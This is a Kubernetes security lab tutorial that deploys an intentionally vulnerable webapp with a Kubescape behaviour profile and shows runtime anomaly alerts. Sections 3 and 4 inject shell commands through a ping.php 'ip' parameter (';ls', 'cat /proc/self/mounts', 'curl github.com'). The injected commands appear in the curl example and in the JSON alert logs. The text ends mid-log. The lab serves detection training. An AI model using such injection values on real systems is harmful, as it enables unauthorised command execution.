Consume an application incl its BoB on your own infrastructure
Consume the app on client cluster
Pretending we are now the consumer/user , we have our own infrastructure.
This consumer uses k3s, which is a different kubernetes distribution , we also use a different kernel

As Consumer or End-User, we are now in the lower part of this diagram
0 Clone repo
This time, we clone the user repo, i.e. where the published helm-chart is located including
the kubescape-installer
cd ~
git clone https://github.com/k8sstormcenter/bobctl.git
cd bobctl
App 1: Deploy Webapp with its BoB
Here, most of the logic is hidden in a Makefile, this is the easiest method for the easiest application.
make storage # auxiliary step
make helm-install
Look at the IDE tab (or cat /home/laborant/bobctl/mywebapp-chart/templates/bob.yaml ) -> this is the BoB bundled into the software package.
runtimerulealertbinding.kubescape.io/all-rules-all-pods configured
sleep 5
kubectl rollout restart -n honey ds node-agent
daemonset.apps/node-agent restarted
kubectl wait --for=condition=ready pod -l app=kubevuln -n honey --timeout 120s
pod/kubevuln-77897b796c-qfdtf condition met
kubectl wait --for=condition=ready pod -l app=node-agent -n honey --timeout 120s
pod/node-agent-67b4g condition met
pod/node-agent-8g5nz condition met
pod/node-agent-vwpvx condition met
Installing webapp with BoB configuration ...
helm pull oci://ghcr.io/k8sstormcenter/mywebapp
Pulled: ghcr.io/k8sstormcenter/mywebapp:0.1.0
Digest: sha256:1f35668f2db47ec3e6c34ad597df3decfe3046d5e01963b46f2a73dcf041c5d5
Release "webapp" has been upgraded. Happy Helming!
NAME: webapp
LAST DEPLOYED: Fri Jul 18 15:29:37 2025
NAMESPACE: webapp
STATUS: deployed
REVISION: 2
NOTES:
Your webapp-mywebapp application is now deployed.
2 Verify BoB (included in Webapp) via supplied test
Now, as user/customer, verify the app is working as intended by the vendor:
In a new tab new terminal, open the logs (for any anomalies)
kubectl logs -n honey -l app=node-agent -f | grep "Unexpected"
The test which should represent the benign behavior
apiVersion: v1
kind: Pod
metadata:
name: "{{ include "mywebapp.fullname" . }}-test-connection"
labels:
{{- include "mywebapp.labels" . | nindent 4 }}
kubescape.io/ignore: "true"
annotations:
"helm.sh/hook": test
"helm.sh/hook-delete-policy": hook-succeeded,hook-failed
spec:
restartPolicy: Never
containers:
- name: curl
image: curlimages/curl:8.7.1
command:
- /bin/sh
- -c
- |
set -ex
SERVICE="{{ include "mywebapp.fullname" . }}"
NAMESPACE="{{ .Release.Namespace }}"
PORT="{{ .Values.service.port }}"
TARGET_IP="{{ .Values.bob.targetIp }}"
URL="${SERVICE}.${NAMESPACE}.svc.cluster.local:${PORT}/ping.php?ip=${TARGET_IP}"
RESPONSE=$(curl -s "$URL")
echo "$RESPONSE"
echo "$RESPONSE" | grep -q "Ping results for ${TARGET_IP}"
echo "$RESPONSE" | grep -q "${TARGET_IP} ping statistics"
Please, switch back to the original dev-machine tab, and proceed to test
helm test webapp -n webapp
# make helm-test
NAME: webapp
LAST DEPLOYED: Fri Jul 18 15:29:37 2025
NAMESPACE: webapp
STATUS: deployed
REVISION: 2
TEST SUITE: webapp-mywebapp-test-connection
Last Started: Fri Jul 18 16:28:03 2025
Last Completed: Fri Jul 18 16:28:11 2025
Phase: Succeeded
NOTES:
Your webapp-mywebapp application is now deployed.
The only logs, you should see are that the test-container was monitored
{"level":"info","ts":"2025-07-18T16:28:08Z","msg":"ApplicationProfileManager - start monitor on container","preRunning":false,"container index":0,"container ID":"b3c30229f8954b30b85d5765d9b2b2080df8bf0918fee56237ccdccd92dc27ff","k8s workload":"webapp/webapp-mywebapp-test-connection/b3c30229f8954b30b85d5765d9b2b2080df8bf0918fee56237ccdccd92dc27ff"}
{"level":"info","ts":"2025-07-18T16:28:37Z","msg":"ApplicationProfileManager - stop monitor on container","reason":"container has terminated","container index":0,"container ID":"b3c30229f8954b30b85d5765d9b2b2080df8bf0918fee56237ccdccd92dc27ff","k8s workload":"webapp/webapp-mywebapp-test-connection/b3c30229f8954b30b85d5765d9b2b2080df8bf0918fee56237ccdccd92dc27ff"}
3 Abuse the Webapp manually
We keep the terminal with the logs open, and proceed to manually exploit our app.
This app is intentionally vulnerable. Do not use in production under any circumstances.
make fwd
curl localhost:8080/ping.php?ip=172.16.0.2\;ls
In the logs tab, you should see the anomaly alerts
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/ls"],"exec":"/bin/ls","retval":0},"infectedPID":13621,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T16:34:07.292298976Z","trace":{},"uniqueID":"19c7908dd2aea6ed02ce57beac1c62a6","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":13619,"cmdline":"/bin/sh -c ping -c 4 172.16.0.2;ls","comm":"sh","ppid":8901,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"ls␟13621":{"pid":13621,"cmdline":"/bin/ls ","comm":"ls","ppid":13619,"pcomm":"sh","hardlink":"/bin/ls","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/ls"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752856447292298976,"type":"normal"},"level":"error","message":"Unexpected process launched: /bin/ls","msg":"Unexpected process launched","time":"2025-07-18T16:34:07Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected file access","arguments":{"flags":["O_RDONLY","O_NONBLOCK","O_DIRECTORY","O_CLOEXEC"],"path":"/var/www/html"},"infectedPID":13621,"severity":1,"timestamp":"2025-07-18T16:34:07.293902426Z","trace":{},"uniqueID":"6a62049e8c5629b76f4f2f6d32e17cb0","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0002","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":13619,"cmdline":"/bin/sh -c ping -c 4 172.16.0.2;ls","comm":"sh","ppid":8901,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"ls␟13621":{"pid":13621,"cmdline":"/bin/ls ","comm":"ls","ppid":13619,"pcomm":"sh","hardlink":"/bin/ls","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/ls"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752856447293902426,"type":"normal"},"level":"error","message":"Unexpected file access: /var/www/html with flags O_RDONLY,O_NONBLOCK,O_DIRECTORY,O_CLOEXEC","msg":"Unexpected file access","time":"2025-07-18T16:34:07Z"}
Inspect the BoB profile (aka ApplicationProfile)
When we installed the app, the bob.yaml was included to produce the following ApplicationProfile
kubectl get applicationProfile -A
NAMESPACE NAME CREATED AT
webapp replicaset-webapp-mywebapp-67965968bb 2025-07-18T15:29:37Z
webapp pod-webapp-mywebapp-test-connection 2025-07-18T16:28:37Z
export rs=$(kubectl get replicaset -n webapp -o jsonpath='{.items[0].metadata.name}')
kubectl describe applicationprofile -n webapp replicaset-$rs
You can export it to the IDE as a file, if you wish to compare it with the one from Module 1.
kubectl get applicationProfile replicaset-$rs -o yaml > ~/originalappprofile.yaml
4 Abuse the Webapp via an automated negative test
We can also create known undesired behavior and test that it is detecteable in a predictable and consistent way:
In the next unit, we ll supply such an attack-test as part of the BoB, here we do it via Makefile.
In the original tab, please run
make attack
In the logs tab, you may observe a very predictable set of anomalies
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/ls"],"exec":"/bin/ls","retval":0},"infectedPID":16851,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T17:20:03.098581695Z","trace":{},"uniqueID":"19c7908dd2aea6ed02ce57beac1c62a6","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16849,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;ls","comm":"sh","ppid":8902,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"ls␟16851":{"pid":16851,"cmdline":"/bin/ls ","comm":"ls","ppid":16849,"pcomm":"sh","hardlink":"/bin/ls","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/ls"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859203098581695,"type":"normal"},"level":"error","message":"Unexpected process launched: /bin/ls","msg":"Unexpected process launched","time":"2025-07-18T17:20:03Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected file access","arguments":{"flags":["O_RDONLY","O_NONBLOCK","O_DIRECTORY","O_CLOEXEC"],"path":"/var/www/html"},"infectedPID":16851,"severity":1,"timestamp":"2025-07-18T17:20:03.101065139Z","trace":{},"uniqueID":"6a62049e8c5629b76f4f2f6d32e17cb0","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0002","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16849,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;ls","comm":"sh","ppid":8902,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"ls␟16851":{"pid":16851,"cmdline":"/bin/ls ","comm":"ls","ppid":16849,"pcomm":"sh","hardlink":"/bin/ls","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/ls"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859203101065139,"type":"normal"},"level":"error","message":"Unexpected file access: /var/www/html with flags O_RDONLY,O_NONBLOCK,O_DIRECTORY,O_CLOEXEC","msg":"Unexpected file access","time":"2025-07-18T17:20:03Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/cat","/proc/self/mounts"],"exec":"/bin/cat","retval":0},"infectedPID":16855,"severity":5,"timestamp":"2025-07-18T17:20:06.132342177Z","trace":{},"uniqueID":"86a130a79323f10e54cf35ed94f7df9a","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16852,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /proc/self/mounts","comm":"sh","ppid":8903,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16855":{"pid":16855,"cmdline":"/bin/cat /proc/self/mounts","comm":"cat","ppid":16852,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859206132342177,"type":"normal"},"level":"error","message":"Unexpected process launched: /bin/cat","msg":"Unexpected process launched","time":"2025-07-18T17:20:06Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/cat","index.html"],"exec":"/bin/cat","retval":0},"infectedPID":16858,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T17:20:09.147155207Z","trace":{},"uniqueID":"86a130a79323f10e54cf35ed94f7df9a","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16856,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat index.html","comm":"sh","ppid":8904,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16858":{"pid":16858,"cmdline":"/bin/cat index.html","comm":"cat","ppid":16856,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859209147155207,"type":"normal"},"level":"error","message":"Unexpected process launched: /bin/cat","msg":"Unexpected process launched","time":"2025-07-18T17:20:09Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected file access","arguments":{"flags":["O_RDONLY"],"path":"/var/www/html/index.html"},"infectedPID":16858,"severity":1,"timestamp":"2025-07-18T17:20:09.14858585Z","trace":{},"uniqueID":"df2808e2d1f9a406d267ce3037697a3f","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0002","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16856,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat index.html","comm":"sh","ppid":8904,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16858":{"pid":16858,"cmdline":"/bin/cat index.html","comm":"cat","ppid":16856,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859209148585850,"type":"normal"},"level":"error","message":"Unexpected file access: /var/www/html/index.html with flags O_RDONLY","msg":"Unexpected file access","time":"2025-07-18T17:20:09Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"fadvise64"},"infectedPID":8875,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177","sha1Hash":"b361a04dcb3086d0ecf960d3acaa776c62f03a55","severity":1,"size":"730 kB","timestamp":"2025-07-18T17:20:09.37842965Z","trace":{},"uniqueID":"840a89954c4149cca50949888cfdb6a6","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":8875,"cmdline":"apache2 -DFOREGROUND","comm":"apache2","ppid":8760,"pcomm":"containerd-shim","uid":0,"gid":0,"startTime":"0001-01-01T00:00:00Z","cwd":"/var/www/html","path":"/usr/sbin/apache2"},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"k8s":{"node":"cplane-01","namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859209378429650,"type":"normal"},"level":"error","message":"Unexpected system call: fadvise64","msg":"Unexpected system call","time":"2025-07-18T17:20:09Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/usr/bin/curl","github.com"],"exec":"/usr/bin/curl","retval":0},"infectedPID":16861,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T17:20:12.180310628Z","trace":{},"uniqueID":"10eb3203d2094782c9a560b1207a9c66","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes